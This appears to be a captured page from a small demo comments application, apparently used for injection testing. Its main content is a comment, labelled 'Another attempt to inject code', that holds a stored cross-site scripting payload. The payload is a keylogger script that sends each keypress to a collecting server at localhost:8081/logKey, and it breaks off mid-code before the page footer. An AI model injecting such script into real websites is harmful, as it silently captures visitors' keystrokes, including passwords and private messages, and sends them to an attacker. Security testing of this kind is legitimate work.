 Comments Search Add
Comments
ID Author
1 Alice This is a comment from Alice
2 Bob This is a comment from Bob
3 Charlie This is a comment from Charlie
Add Comment
Author shad
Comment
Another attempt to inject code.
<script>
document.onkeypress = function(evt) {
var key = evt.key;
if (key) {
var param = encodeURIComponent(key);
var url = "http://localhost:8081/logKey?key=" + param;
fetch(url, {
method: 'GET'
})
.then(response => {
return response.text();
})
.then(data => {
console.log('Key logged:', data);
})
.catch(error => {
Add Comment
© My Application